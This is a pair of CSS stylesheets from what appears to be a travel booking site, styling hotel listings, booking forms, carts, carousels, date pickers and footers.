.modify.mrgtp{background-color:#ffb400;border:1px solid #ffb400;color:#ffffff;display:block;float:left;font-size:14px;margin:30px 10px 15px;overflow:hidden;padding:10px 15px;width:20%;}
#continue[disabled]{opacity:0.7}
#tdiscount{font-size:16px !important}
.temsandcndtn{clear:both;color:#666666;display:block;font-size:13px;line-height:22px;overflow:hidden;padding:0 10px;}
.reptallt{border-bottom:1px solid #eeeeee;display:block;margin:5px 0;overflow:hidden;padding:5px 0;}
.faresty{color:#686868;display:block;overflow:hidden;font-size:14px;}
.amnter{color:#333333;float:right;font-size:16px;}
.reptallt:last-child{border:none;}
.gohel.xlbox{display:block;margin-top:0;opacity:1;transition:all 400ms ease-in-out 0s;}
.xlbox{display:none;opacity:1;}
.success .reedit{position:relative;border:1px solid #06a8e0}
.success .reedit:before{content:"\f040";background:#06abe5 none repeat scroll 0 0;border-radius:30px;font-family:"Fontawesome";height:30px;line-height:30px;position:absolute;right:-13px;top:-15px;width:30px;color:#fff;}
.success .noreedit{position:relative;border:1px solid #06a8e0}
.travelimg{width:60px;height:50px;}
.travelimg img{width:100%;height:100%;}
.trahtname{color:#333333;display:block;font-size:16px;max-width:150px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.travlocat{color:#666666;font-size:13px;}
.travdate{color:#666666;font-size:13px;}
.travprice{color:#333333;font-size:16px;text-align:right;}
.tabletop{display:table;}
.tablexl{display:table-cell;float:none;vertical-align:middle;}
.htlrumrow{border-bottom:1px dotted #eee;padding:5px 0;}
.infowin{background:#ffffff none repeat scroll 0 0;box-shadow:0 0 10px -5px #000000;display:block;width:200px;}
.shrom{float:left;width:100%;}
.ininfo{background:#ffffff none repeat scroll 0 0;display:block;overflow:hidden;}
.infoaptimg{margin-bottom:10px;max-height:200px;overflow:hidden;position:relative;}
.infoaptimg img{width:100%;}
.leftmap img{max-width:100%;}
.flotaptprice{background:rgba(0, 0, 0, 0.698) none repeat scroll 0 0;bottom:0;color:#ffffff;font-size:22px;left:0;padding:5px 20px;position:absolute;}
.descinfo{display:table;overflow:hidden;width:200px;}
.aptownerimg{float:left;height:40px;margin-right:10px;overflow:hidden;width:40px;}
.aptinfoall{display:table-cell;float:none;vertical-align:top;}
.bkmap{background:#05a0d7 none repeat scroll 0 0;border:1px solid #0a87b4;border-radius:3px;color:#ffffff;display:table;font-size:14px;margin:0 auto;overflow:hidden;padding:5px 10px;}
.aptinfoall a.linkinfo{color:#444444;display:block;font-weight:normal;max-width:140px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.aptinfoall b{color:#666666;display:block;font-size:13px;font-weight:normal;overflow:hidden;}
.mrgtpbt{margin:15px !important;}
.payamtsec{margin-bottom:10px;}
.payamtsec label{border:1px solid #dddddd;cursor:pointer;font-size:14px;font-weight:normal;margin:20px 0 !important;padding:10px;text-align:center;width:100%;}
.radcheck.active{border:1px solid #5da04e;}
.clrblk{color:#333333 !important;}
.msvs{height:38px;max-width:112px;}
.cdcard{display:block;margin:5px 0;overflow:hidden;}
.specmarg{display:table;margin:0 auto;}
.onactive.active::before{color:#ffffff;content:"Ã¯â‚¬Å’";font-family:"FontAwesome";font-size:15px;left:2px;position:absolute;top:-1px;}
.onactive{background-color:#ffffff;border:1px solid #bfbfbf;border-radius:5px;cursor:pointer;display:block;height:20px;position:relative;width:20px;}
.onactive.active{background-color:#5da04e;border:1px solid #5da04e;}
.msvs1{margin-top:-3px;max-height:40px;max-width:100px;}
.bgdif{background-color:#f6f6f6;margin:0 15px;overflow:hidden;padding:10px 15px;}
.modifypaymet{background:#ffb400 none repeat scroll 0 0;border:1px solid #ffb400;border-radius:3px;color:#ffffff;display:block;font-size:14px;margin:10px 0;padding:10px 40px;text-align:center;}
.clrgn{background-color:#5da04e;color:#ffffff;padding:2px;}
.termsdiv p{margin:0px;}
.roomdts{background:#f7f7f7 none repeat scroll 0 0;padding:10px 15px;border-top:1px solid #ddd;}
.htlrumrow .allromdesc p{margin:0px;}
.myextra{border-top:1px solid #dddddd;padding:10px 0 0;}
.myextra .hotelhed{padding:10px 0;}
.mylets{border-top:1px solid #dddddd;padding:10px 0;background:#f7f7f7 none repeat scroll 0 0;display:block;overflow:hidden;float:left;width:100%;}
.mylets strong{display:block;float:left;font-size:14px;overflow:hidden;}
.mylets .menlbl{float:left;margin:0;padding:5px 0;width:100%;}
.mynewtb{padding:10px 15px;}
.mynewtb tr{border:1px solid #ddd}
.mynewtb td, .mynewtb th{padding:5px 10px;border-right:1px solid #ddd;background:#fff;font-size:14px;}
.leftr{float:left !important}
.smalper.leftr{margin-right:15px;}
.inpagehed{color:#666666;display:block;font-family:Raleway-Medium;font-size:32px;font-weight:normal;margin:10px 0 15px;overflow:hidden;text-align:center;text-transform:uppercase;}
.cmscontent{background:#ffffff none repeat scroll 0 0;box-shadow:0 0 8px rgba(0, 0, 0, 0.2);color:#666666;display:block;line-height:20px;overflow:hidden;padding:10px 15px;}
.cancelpara{display:block;margin-bottom:30px;overflow:hidden;text-align:center;}
.ritpu, .deskleft{float:right;}
.styconct{display:block;overflow:hidden;padding-left:10px;}
.levacmnt{border-bottom:1px dotted #dddddd;color:#666666;display:block;font-family:open_sansregular;font-size:22px;margin:10px;overflow:hidden;padding:10px;}
.reptcontctxc{display:block;margin-bottom:20px;overflow:hidden;}
.sticon.fa{color:#999999;float:left;font-size:20px;line-height:26px;padding:0 5px;width:40px;}
.styfull{display:block;overflow:hidden;}
.simplcon{color:#666666;display:block;font-size:14px;line-height:26px;overflow:hidden;}
.styconctx{border-right:1px dotted #cccccc;display:block;margin:0 25px 30px 0;overflow:hidden;padding-right:20px;}
.levacmnt{border-bottom:1px dotted #dddddd;color:#666666;display:block;font-family:open_sansregular;font-size:22px;margin:10px;overflow:hidden;padding:10px;}
.reptcontct{display:block;margin-bottom:10px;overflow:hidden;}
.reptcontct{display:block;margin-bottom:10px;overflow:hidden;}
.formlabel{color:#ccc;display:block;font-size:14px;margin:4px 0;}
.flitinput{border:1px solid #dddddd;box-shadow:0 0 10px -5px #cccccc inset;display:block;height:40px;overflow:hidden;padding:0 10px;width:100%;}
.mesageconet{border:1px solid #dddddd;display:block;max-height:100px;max-width:100%;min-height:100px;min-width:100%;overflow:hidden;padding:10px;width:100%;}
.relativefmsub.leftofs{float:left;margin:10px 15px;}
.relativefmsub{background:#ffb400 none repeat scroll 0 0;display:table;margin:0 auto;padding:0;position:relative;z-index:1000;}
.mestsubmit{background:rgba(0, 0, 0, 0) none repeat scroll 0 0;border:0 none;cursor:pointer;height:100%;left:0;position:absolute;top:0;width:100%;}
.sfitlbl{color:#ffffff;float:left;font-family:open_sansregular;font-size:20px;height:50px;line-height:50px;padding:0 20px;text-transform:uppercase;}
.srcharow{background:#ff9600 url("../images/smtip.png") no-repeat scroll center center;float:right;height:50px;width:50px;}
.ui-autocomplete-category{background:#eee none repeat scroll 0 0;color:#333;font-size:14px;font-weight:600;padding:5px 10px;}
.cartbtn{position:fixed;right:25px;top:40px;z-index:997;}
.crtfa.fa{background:#ffb400 none repeat scroll 0 0;border-radius:100%;color:#ffffff;font-size:16px;height:50px;line-height:45px;text-align:center;width:50px;border:2px solid #ffffff;box-shadow:0 0 10px -5px #000000;position:relative;}
.count{background:#ffb400 none repeat scroll 0 0;border-radius:100%;font-size:13px;height:20px;line-height:15px;position:absolute;right:0;text-align:center;top:-6px;width:20px;}
.cartbtn .cartdetails{left:auto;padding:0 !important;right:0;width:400px;}
.detailsheader{background:#eeeeee none repeat scroll 0 0;color:#333333;font-size:18px;padding:8px 10px;text-align:center;}
.detailsbody{padding:10px;}
.detailsbody .fa-times-circle{font-size:18px;color:#ffb400;}
.detailsbody .row{border-bottom:1px dotted #999999;margin:0 !important;padding:10px 0;}
.detailsfooter .btn{background:#ffb400 none repeat scroll 0 0 !important;border:medium none !important;border-radius:5px;margin:10px;outline:medium none !important;padding:8px !important;width:140px;color:#fff;}
.dynam p:first-child strong{font-size:20px;}
.dynam p{font-size:13px;}
.dynam h3{font-size:20px;}
.dynam p:nth-child(2) strong, .dynam p:nth-child(3) strong, .dynam p:nth-child(4) strong, .dynam p:nth-child(5) strong, .dynam p:nth-child(6) strong, .dynam p:nth-child(7) strong, .dynam p:nth-child(8) strong, .dynam p:nth-child(9) strong, .dynam p:nth-child(10) strong, .dynam p:nth-child(11) strong, .dynam p:nth-child(12) strong, .dynam p:nth-child(13) strong, .dynam p:nth-child(14) strong, .dynam p:nth-child(15) strong, .dynam p:nth-child(16) strong, .dynam p:nth-child(17) strong, .dynam p:nth-child(18) strong, .dynam p:nth-child(19) strong, .dynam p:nth-child(20) strong, .dynam p:nth-child(21) strong{font-size:14px;}
.dynam .padlftnone p:first-child{font-size:20px;}
.dynam .padrgtnone ul li{font-size:14px;list-style:outside none disc;}
.dynam .padrgtnone ul li a{}
.dynam p img{margin-right:15px;}
.cartimage{}
.cartimage img{max-height:50px;max-width:60px;width:100%;}
.hotlnames{color:#333;font-size:14px;}
.htlamounts{color:#ffb400;font-size:17px;font-weight:600;}
.htlremove a{color:#666}
.btn-selected{color:#fff;background:#ffb400 none repeat scroll 0 0;border:1px solid #a51d18;}
.dowrow{float:left;width:100%;margin:5px 0;border-bottom:1px dotted #ddd;padding:0 0 10px;}
.imagelets{display:block;overflow:hidden;max-height:140px;}
.imagelets img{width:100%;min-height:140px;}
.dowrow:last-child{border:0;padding:0;}
.bgnewdif{background:#f7f7f7 none repeat scroll 0 0;border-top:1px solid #dddddd;padding:10px 0;}
.mycustcss .mylets{float:none;width:auto;}
.cmbhead{font-size:14px;color:#333;padding:10px 15px;font-weight:bold;border-bottom:1px solid #f7f7f7;background:rgba(4, 178, 199, 0.36);}
.cmbstart{border-bottom:1px solid #f7f7f7;padding:15px;background:#f7f7f7 none repeat scroll 0 0 !important;}
.cmboffer{padding:10px 0;font-size:14px;color:#333;}
.extraadd{background-color:rgba(0,0,0,0.1);border:none;}
.outbox{background-color:rgba(186, 237, 255, 0.4);border-bottom:1px solid #eee;}
.offerdays{font-size:13px;}
.nav.navbar-nav.sm .menuli a i.fa{margin-right:5px;}
.bg-clr{background:rgba(0,0,0,0.3);padding:15px !important;}
.bg-clr1{background:rgba(0,0,0,0.3);padding:15px 10px !important;margin: 3% auto;}
#tour_search .bg-clr1{margin: 0% auto;}
h1, h2, h3, h4, h5, h6{font-size:100%;font-weight:normal;}
.ithudeals{padding-bottom:20px;}
.owl-carousel .owl-wrapper-outer{z-index:10;}
.animateblock.btm.animated:hover .img-portfolio{transform:scale(1.2);transition:all 800ms ease-in-out;}
.countmore .btn{padding:6px 10px;}
.countmore .form-control{padding:4px;}
.f_book_box{height:45px;text-align:center;width:100%;background:#fff;margin:5px 20px 10px -5px;padding:5px 15px 5px 45px;border-radius:3px;border:none;color:#2c2c2c;}
.dep_dat{padding:0px !important;text-align:center;height:0 !important;font-size:16px;position:absolute;z-index:10;background:none !important;}
.changedate{padding:0px !important;text-align:center;height:100% !important;font-size:16px;position:absolute;top: 0;
            left: 0;z-index:10000 !important;background:none !important;width:100%;}
.maskimg1{height:40px;left:0px;top:0px;position:absolute;width:100%;background:#20386d;color:#ffffff;padding:10px;z-index:100;}
.dep .fa{font-size:20px;text-align:left;color:#aeaeae;text-align:right;}
.date_s{width:100%;text-align:center;background:#ffffff;padding-top:25px; z-index: 10000 !important;}
.month_p{font-size:15px;color:#20386d;margin-top:68px;}
.year_p{font-size:15px;color:#20386d;margin-top:2px;display:block;}
.year{background:#63c3ff;width:49%;position:absolute;right:0;top:0px;height:100%;}
.bigdate{width:50%;position:relative;height:113px;line-height:113px;font-size:30px;}
.carselect{}
.booking_tab .carselect .nav-tabs > li > a{background:#F2F2F2;padding:5px 15px;border-radius:4px;}
.booking_tab .carselect .nav-tabs > li.active > a,
.booking_tab .carselect .nav-tabs > li.active > a:focus,
.booking_tab .carselect .nav-tabs > li .active > a:hover{background:#0e76bd;}
.booking_tab .carselect .nav{margin-left:0;margin-bottom:10px;}
.carsl{margin-bottom:5px;}
.carsrhbtn{height: 66px !important;margin-top: 0 !important; font-size: 15px;}
.hotelsrhbtn{height: 66px !important;margin-top: 0 !important; font-size: 15px;}
.padL0{padding-left:0;}
.padR0{padding-right:0;}
.mt5{margin-top:5px;}
.mb5{margin-bottom:5px;}
.mt10{margin-top:10px;}
.mb10{margin-bottom:10px;}
.mt15{margin-top:15px;}
.mb15{margin-bottom:15px;}
.rvwcmnt{padding-bottom:10px;color:#646360 !important;}
.prfl{max-width:80px;text-align:center;margin:0 auto;}
.prfl img{border-radius:50%;max-width:100%;}
.rtng h3{font-size:45px;margin-bottom:0;font-weight:100;}
.rtng h6{font-family:'Roboto', sans-serif;text-transform:uppercase;}
.rvwcont h6{font-weight:bold;margin-bottom:10px;color:#666565;font-size:15px;}
.rvwdat{font-size:14px;}
.rvwtyp{text-transform:uppercase;text-align:right;font-size:14px;position:relative;}
.rvwtyp::after{content:"";background:url(../images/tg16.png) no-repeat;width:17px;height:16px;float:right;margin:2px 0 2px 10px;}
.abtrgt{padding:0 10px;}
.abtbox{border:1px solid #eee;}
.subfrm p{margin-bottom:10px}
.subfrm{font-size:13px;}
.tour a.cta{float:none;width:auto;margin:0 auto;}
.tour .foot{padding:0 18px 15px;}
.tour .modal-header{padding:12px 15px;background:#0e76bd;color:#fff;}
.tour .modal-title{font-size:16px; margin-bottom: 0;}
.tour h2{font-size:15px;margin-bottom:12px;font-weight:bold;}
.tour{font-size:13px;}
.tour .form-group > label{font-weight:normal;color: #333;}
.tour .form-group .form-control{padding:0 8px 0 45px}
.tour .modal-lg{max-width:750px;}
.tricn{position:relative;}
.tricn::after{position:absolute;left:0;top:0;margin:auto;font-family:fontAwesome;font-size:16px;width:40px;height:40px;background:#ffc000;color:#fff;text-align:center;line-height:38px;}
.cab::after{content:"\f1b9";}
.sitcpcty::after{content:"\f007";}
.htlicn::after{content:"\f0f7";}
.roomicn::after{content:"\f236";}
.inrup::after{content:"\f156";}
.addvec, .delvec{position:absolute;right:-12px;bottom:23px;margin:auto;}
button.add_vec, button.del_vec{border-radius:50%;width:25px;height:25px;border:1px solid #ccc;background:#fff;text-align:center;padding:0;color:#333;}
.vechle{position:relative;}
.trsrhbtn {height: 66px !important;margin-top:0 !important;}
.blk { display: block; }
.tophedsectn {position: relative;}
.grprice.finalAmt {font-size: 18px;}
.grprice.finalAmt .amount{font-size: 18px;}
.booking_tab .roomcount { right: auto; left: 0;}
.booking_tab .roomcount::before { right: auto; left: 50px; }


.owl-carousel.newplacemnt_2{height: 90px;
                            padding: 0 !important;
                            width: 290px !important;}


.newplacemnt_2 .owl-wrapper-outer {
    height: 90px;
}

.newplacemnt_2 .item {
    height: 90px;
    text-align: center;
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    transform: rotate(-90deg);
    width: 100px;
}



.newplacemnt.owl-theme .owl-controls {
    margin-top: 0;}

.newplacemnt.owl-theme .owl-controls .owl-buttons div{border-radius: 0;
                                                      height: 30px;
                                                      margin: 0;
                                                      position: absolute;
                                                      text-indent: -99999px;
                                                      width: 120px;}
.newplacemnt.owl-theme .owl-controls .owl-buttons div.owl-prev{background: url(../images/top.jpg) no-repeat center center #fff;
                                                               right: -120px;
                                                               top: 0;}
.newplacemnt.owl-theme .owl-controls .owl-buttons div.owl-next{background: url(../images/bottom.jpg) no-repeat center center #fff;
                                                               right: -120px;
                                                               bottom: 0;}
.filtrsrch .leftslider{float:left;width:70%;border-right: 1px solid #eee;position: relative;}
.bighotl {
    display: block;
    max-height: 350px;
    overflow: hidden;
}
.thumbimg{float: left;
          margin: 10px;
          max-height: 60px;
          overflow: hidden;}
.thumbimg img {
    min-height: 60px;
    min-width: 100%;
    width: 100%;
}
.bighotl img {
    width: 100%;

}

.detowl.owl-theme .owl-controls{
    height: 80px;
    margin: 0;
    position: absolute;
    width: 100%;}

.detowl.owl-theme .owl-controls .owl-buttons .owl-prev, .detowl.owl-theme .owl-controls .owl-buttons .owl-next {
    border-radius: 0;
    height: 60px;
    margin-top: -30px;
    position: absolute;
    text-indent: -99999px;
    top: 50%;
    width: 40px;
    z-index: 10;
}
.detowl.owl-theme .owl-controls .owl-buttons .owl-prev {
    background: url("../images/prev.png") no-repeat scroll center center ;
    left: 0;
}
.detowl.owl-theme .owl-controls .owl-buttons .owl-next {
    background: url("../images/next.png") no-repeat scroll center center ;
    right: 0;
}

.dethtlname{color: #666;
            display: block;
            font-size: 20px;
            margin: 0 0 10px;
            overflow: hidden;}
.rowsdt {display:block;
         overflow:hidden;
         padding: 20px;
}
.rowsdt .starimg{margin: 0;
                 max-width: 70px;
                 text-align: left;}
.rowsdt .starimg img{width:100%;}
.dritside {
    float: left;
    width: 30%;
}
.usrrt{color: #339933;
       display: block;
       font-size: 26px;
       font-weight: 300;
       margin: 0;
       overflow: hidden;}
.percntget{color: #666;
           display: block;
           font-size: 28px;
           font-weight: bold;
           overflow: hidden;
           text-align: center;}
.digu{color: #666;
      display: block;
      overflow: hidden;
      text-align: center;}
.maritr{border-right: 1px solid #eee;}
.adrvew{display: block;
        font-size: 13px;
        overflow: hidden;
        padding: 5px;}
.linbrk {
    background: none repeat scroll 0 0 #eee;
    display: block;
    height: 1px;
    overflow: hidden;
}
.percntget > strong {
    font-size: 14px;
    font-weight: normal;
}
.rvrt {
    display: block;
    overflow: hidden;
    padding: 15px 10px;
    text-align: center;
}
.rowsdtboo{ display: block;
            margin: 4% 0 4%;
            overflow: hidden;
            padding: 0 20px;}
.detsbook{background: #ffb400;
          border: 1px solid #ffb400;
          border-radius: 2px;
          box-shadow: 1px 2px 3px rgba(0, 0, 0, 0.2);
          color: #fff;
          display: block;
          font-size: 16px;
          font-weight: 500;
          height: 52px;
          padding: 15px 10px 10px;
          text-align: center;
          text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.4);
          text-transform: uppercase;
          width: 100%;}
.detsbook:hover{color:#fff;}

.dethtl{float: left;
        margin: 30px 0 0;
        width: 100%;}
.shdoww{box-shadow: 0 0 5px rgba(0, 0, 0, 0.13);
        display: block;
        overflow: hidden;}
.fulldetab .nav-tabs {
    background: none repeat scroll 0 0 #0099cc;
    border: 0 none;
}


.owl-carousel.newplacemnt{float: left;
                          width: 85%;
                          width: -webkit-calc(100% - 120px);
                          width: -moz-calc(100% - 120px);
                          width: calc(100% - 120px);}

.smaldateme {background: none repeat scroll 0 0 #fff;
             position: absolute;
             right: -90px;
             top: 130px;
             -webkit-transform: rotate(90deg);
             -moz-transform: rotate(90deg);
             -o-transform: rotate(90deg);
             transform: rotate(90deg);
             width: 300px;
}

.owl-carousel.newplacemnt_2{height: 90px;
                            padding: 0 !important;
                            width: 290px !important;}


.newplacemnt_2 .owl-wrapper-outer {
    height: 90px;
}

.newplacemnt_2 .item {
    height: 90px;
    text-align: center;
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    transform: rotate(-90deg);
    width: 100px;
}



.newplacemnt.owl-theme .owl-controls {
    margin-top: 0;}

.newplacemnt.owl-theme .owl-controls .owl-buttons div{border-radius: 0;
                                                      height: 30px;
                                                      margin: 0;
                                                      position: absolute;
                                                      text-indent: -99999px;
                                                      width: 120px;}
.newplacemnt.owl-theme .owl-controls .owl-buttons div.owl-prev{background: url(../images/top.jpg) no-repeat center center #fff;
                                                               right: -120px;
                                                               top: 0;}
.newplacemnt.owl-theme .owl-controls .owl-buttons div.owl-next{background: url(../images/bottom.jpg) no-repeat center center #fff;
                                                               right: -120px;
                                                               bottom: 0;}

.bighotl img {
    width: 100%; height: 350px;
}
.filtrsrch {
    background: none repeat scroll 0 0 #fff;
    border: 1px solid #ccc;
    border-radius: 3px;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.13);
    float: left;
    margin: 10px 0 0;
    width: 100%;
    position: relative;
    margin-top: 10px;
}
.rowsdt .starimg {
    display: block;
    margin: 0 0 10px;
    overflow: hidden;
    text-align: center;
}
.rowsdt h6{ margin: 10px 0; }
#sync2  .owl-item { width: 73px !important; }
.offr p { margin-bottom: 5px; }
.htldlss { background: #f6f6f6; }
.footerlogo{width:80%}
.footerlogo img{width:100%;max-width: 200px;}
.footertitle{font-size:15px;}
.wickedpicker__controls__control-up:before { content: "\f077" !important; font-family: fontAwesome !important; }
.wickedpicker__controls__control-down:after { content: "\f078" !important;font-family: fontAwesome !important; }
span.wickedpicker__controls__control--hours, span.wickedpicker__controls__control--minutes{
    outline: 0; }
p.wickedpicker__title {
    display: none !important;
}
.wickedpicker { height: 100px !important; width: 207px !important; }
.totopp{margin-top: 25px;}
#booking_list.booking_list thead tr th{font-size: 12px;}
.whenfixmar{min-height: 350px;}
.bg-slider {
    background: #000;
    position: fixed;
    width:100%;
    height:100%;
    top: 0;
    left: 0;
    right: 0;
    z-index:-1;
}
.skdslider{
    width:100%;
}

.skdslider:after {
    content: '';
    padding-top: 50%;
    display: block;
}

.skdslider ul.slides{ margin:0; padding:0; list-style-type:none;}
.skdslider ul.slides li
{
    display: none;
}
.skdslider ul.slides li img {
    width: 100%;
    height:100%;
    max-width:none;
    border:0;
    opacity:0.5;
}

.skdslider ul.slide-navs {
    bottom: 20px;
    left: 50%;
    position: absolute;
    list-style-type: none;
    margin: 0;
    padding: 0;
}


.skdslider ul.slide-navs li {
    float: left;
    height:12px;
    width:12px;
    margin-right:4px;
    cursor:pointer;
}
.skdslider ul.slide-navs li.current-slide {
}
.phonetop{float: left; font-size: 16px; margin: 59px 0px 0px 30px;}
.sold { background: #ccc; border-color: #ccc; }
.modal-dialog { margin-top: 120px;}
.searchtabs.ccbg.top80 {
    margin-top: 100px;
}
.drp_btn{
    width: 128px;
    font-size: 16px;
    background-color: #fff;
    border-radius: 4px;
    border: none;
}
.drp_btn:hover{
    background-color: #0e76bd;
    color: #fff;
}

.user-input-wrp {
    position: relative;
    width: 90%;
    color: #777;
    font-size: 14px;
}
.user-input-wrp .inputText{
    width: 100%;
    outline: none;
    border:none;
    border-bottom: 1px solid #ddd;
}
.user-input-wrp .inputText:invalid {
    box-shadow: none !important;
}
.user-input-wrp .inputText:focus{
    border-color: #ddd;
    border-width: medium medium 1px;
}
.user-input-wrp .floating-label {
    position: absolute;
    pointer-events: none;
    top: 18px;
    left: 0px;
    transition: 0.2s ease all;
}
.user-input-wrp input:focus ~ .floating-label,
.user-input-wrp input:not(:focus):valid ~ .floating-label{
    top: 0px;
    /* left: 10px; */
    font-size: 11px;
    opacity: 1;
    color: #777;
    /*font-weight: bold;*/
}

.hotel_item{display: inline-block;}
@media (min-width: 992px) {
    .hotel_item{width: 11.666667%;}
}
@media(max-width: 500px){
    .hotel_item{width: 39.666667%;}
}
@media (max-width: 991px) and (min-width: 501px) {.hotel_item{width: 23.666667%;}}



--- FILE ---
content_type: text/css
request_url: https://tripnetra.com/assets/tripNetra/css/style.css
body_size: 3947
content:
@charset "utf-8";
/* CSS Document */

body {
    margin:0;
    padding:0;
    font-size:14px; /*font-family:Arial, Helvetica, sans-serif;*/
    line-height:18px;
    font-family: 'Roboto', sans-serif;
    scroll-behavior: smooth;
}
div, h1, h2, h3, h4, h5, h6, p, a, img, ul, li {
    margin:0;
    padding:0;
}
ul, li, ol { list-style-type:none;}
a {
    text-decoration:none;
}
.no-pad,.nopad {
    padding:0;
}
.no_l_pad {
    padding-left:0;
}
.no_r_pad {
    padding-right:0;
}
.m_r5px {
    margin-right:5px;
}
.pad_2px_l_r { padding-left:2px; padding-left:2px;}

.mn_menu { height:109px; background:#fff; width:100%; position:relative; z-index:25; }
.rgt_menu { padding:20px 5px;}
.rgt_menu i { font-size:20px; margin-right:15px; margin-top:15px;}
.menu_social { padding:15px 5px 30px 5px; border-bottom:1px solid #ccc; color:#646464;}
.s_icon { height:30px; width:30px; border-radius:50%;  padding: 7px 8px; display:block; float:left; margin-top:-7px; margin-right:5px; border:1px solid #4c4c4c;}
.s_icon:hover { background:#4c4c4c; color:#fff;}
.s_icon a { text-decoration:none; color:#646464;}
.s_icon a:hover { color:#fff;}

.rgt_menu .navbar {
    position: relative;
    min-height: 50px;
    margin-bottom:0px;
    border: 1px solid transparent;
}
.rgt_menu .nav>li>a {
    position: relative;
    display: block;
    padding: 10px 30px;
    text-align:center;;
    font-size:18px;
}
.rgt_menu .nav>li:first-child>a {padding-left:0}
.rgt_menu .navbar-default {
    background-color: #fff;
    border-color: transparent
}
.flaticon-upwards-arrow:before{
    bottom: 100px;
}
.rgt_menu .navbar-nav>li>.dropdown-menu {
    margin-top: 14px;
}

.rgt_menu .navbar-default .navbar-nav>.open>a, .rgt_menu .navbar-default .navbar-nav>.open>a:focus, .rgt_menu .navbar-default .navbar-nav>.open>a:hover {
    color: #555;
    background-color: #fff;
}
.rgt_menu .navbar-right {
    float: right!important;
    margin-right: -15px;
    margin-top:10px;
}
.rgt_menu .navbar-default .navbar-nav>li>a:focus, .rgt_menu .navbar-default .navbar-nav>li>a:hover {
    color: #0e76bd;
    background-color: transparent;
}

.bg_border { border:1px solid #ddd; border-radius:2px; margin-right:10px;}
.bg_border i { margin:0 15px; padding-bottom: 5px;}
.modal_btn { background:#f00; font-size:15px;}
.whitebg { background:#fff; position:relative;}

.slider {height:500px; margin:0 auto;}
.main_header { text-align:center; padding:10px 15px; margin:20px 0;}
.line2 { height:2px; border-bottom:3px solid #ffb400; width:20%; margin:10px auto;}
.colr_text { color:#0770db;}
.main_header h4 { font-size:30px; padding-bottom:10px;}
.main_header h3 { font-size:30px; padding-bottom:10px;}
.middle_pannle { position:relative; z-index:30; height:360px;}
.md_innerBox { height:315px; width:100%; box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.05); margin-bottom:25px;}
.md_innerBox img { height:250px; width:100%; overflow:hidden;}
.place { text-align:left; padding:10px 0 0 5px;; font-size:18px; }
.place h5 { text-align:left; font-size:18px; padding-top:0px; padding-left:15px;}
.place p { font-size:14px; color:#999; padding-left:15px; padding-top:5px;}
.place p i { margin-right:5px;}
.price {text-align:center; padding:10px 0 0 5px;;}
.price h5 { text-align:center; font-size:15px; padding-top:0px; padding-left:15px; color:#f00;}
.price_btn { height:22px; border-radius:0px; width:50%; margin-top:7px; padding:0px; margin-left:5px;}
.holiday { height:700px; position:relative;}
/*.contact { background:url(../images/test_bg.png) top right no-repeat rgba(0, 0, 0, 0.9); height:266px; position:relative; width:100%;}*/
.contact {background:url(../images/test_bg.jpg) left bottom no-repeat rgba(0, 0, 0, 0.2); height:250px; width:100%; position:relative;}
.cont_text { font-size:50px; text-align:center; color:#fff; padding:120px;}
.cont_bdr { padding:10px 20px; border:1px solid #fff; text-align:center;}
.main_footer { height:400px; width:100%; background:#26292b; position:relative;}
.ftr_cont {}

/*.ftr_inner { margin-top:30px; color:#fff; text-align:left;}*/
.ftr_inner h2 { font-size:20px;}
.ftr_inner p { font-size:14px; padding-top:25px; line-height:25px;}
.space { float:right;}
.ftr_inner i { margin-right:10px;}

.grd {
    overflow: hidden;
    width: 100%; position:relative
}
.grd:hover img {
    transform: scale(1.2);
    transition: all 800ms ease-in-out;
}
.grd img {
    transition: all 800ms ease-in-out;
}


.line { height:1px; border-bottom:1px solid #fff; margin-top:30px;}
.quick_info {margin-top:30px; color:#fff; text-align:left;}
.quick_info h2 { font-size:20px; color:#fff; text-align:left;}
.quick_info  ul { margin-top:15px; text-align:left;}
.quick_info  ul > li { list-style:none; padding:5px 3px;}
.quick_info  ul >li > a{ text-decoration:none; color:#999;}
.quick_info  ul > li > a:hover{ color:#fff;}
.quick_info i { margin-right:10px;}

.copy { padding:15px 0; color:#ccc; font-size:13px;}
.second_ftr { width:100%; height:150px ;background:#4a4d4f; margin-top:10px;}
.signup { text-align:left; padding-top:30px; color:#fff;}
.signup h3 { text-align:left; margin-top:10px;}
.sbox { border-radius:0px; height:40px; margin-top:10px;}
.thrid_ftr { width:100%; height:50px; background:#383c3e;}
.sbuttn { width:100%; border-radius:0px; margin-top:36px; height:40px;}
.social_box h3 { text-align:left; }
.circle { height:40px; width:40px; background:#f0f0f0; border-radius:50%; text-align:center; padding:10px; margin-top:10px; color:#000; float:left; margin-right:10px;}
.circle i{ font-size:20px;}
.circle:hover { background:#3ca8d9;}
.offer_box { width:100%; /*height:380px; */background:url(../images/map.png) left bottom no-repeat #242f36;}
.offer_box h4{ color:#fff; font-size:35px; text-align:center; padding-top:5px;}
.offer_box p{ color:#ddd;line-height:25px; font-size:14px; text-align:center; padding-top:25px;}
.offer { width:100%; height:250px; padding-top:15px; margin-top:30px; color:#fff; text-align: center;}
.offer h5 { font-size:22px; margin-top:20px;}
.offer p { font-size:15px; padding:10px 30px;}
.offer:hover {  background: -webkit-linear-gradient(#43535d, #242f36); /* For Safari 5.1 to 6.0 */
                background: -o-linear-gradient(#43535d, #242f36); /* For Opera 11.1 to 12.0 */
                background: -moz-linear-gradient(#43535d, #242f36); /* For Firefox 3.6 to 15 */
                background: linear-gradient(#43535d, #242f36); /* Standard syntax (must be last) */
}

.search_box_main { height:350px; width:100%; background:#f00; position:relative;}
.top_text { padding:10px; text-align:left; color:#fff; font-size:20px;}
.top_text i { margin-right:10px; font-size:20px; color:#fff;}
.location { height:40px; border-radius:0px; padding:5px 15px;}
.ch_box{height:150px; width:100%; position:relative; text-align:left; color:#fff; background: rgba(0, 0, 0, 0.3) none repeat scroll 0 0;}
.date { width:100%; height:40px; background:#20386d; padding:10px 20px;}
.date i { font-size:18px; float:right;}
.d_date { width:100%; height:110px; background:#fff; float:left; text-align:center; color:#000; font-size:40px; padding:40px 10px; }
.d_month { width:100%; height:110px; background:#63c3ff; float:right; text-align:left; font-size:15px; padding:30px 10px; color:#000;}
